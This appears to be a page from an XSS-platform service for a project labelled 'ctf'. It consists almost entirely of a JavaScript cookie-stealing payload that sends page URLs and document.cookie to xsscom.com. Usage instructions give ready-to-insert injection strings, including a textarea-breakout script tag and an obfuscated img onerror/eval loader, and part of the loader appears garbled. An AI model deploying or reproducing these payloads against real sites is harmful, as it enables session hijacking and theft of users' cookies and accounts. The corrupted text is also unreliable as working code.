 项目名称: ctf
项目代码:
(function(){(new Image()).src='http://xsscom.com/index.php?do=api&id=0NSmfy&location='+escape((function
(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{retu
rn top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}ca
tch(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.
href)?window.opener.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://xsscom.com/index.php?do=keepsession&id=0NSmfy&url='+escape(do
cument.location)+'&cookie='+escape(document.cookie)};
如何使用:
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xsscom.com//0NSmfy></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createEle
ment%28%22script%22%29%3B .src%3D%22http%3A%2F%2Fxsscom.com%2F%2F0NSmfy%22%3B%28document.getElementsByTag
Name%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xsscom.com//0NSmfy
************************************************网址缩短************************************************
再或者以你任何想要的方式插入
<script src=></script>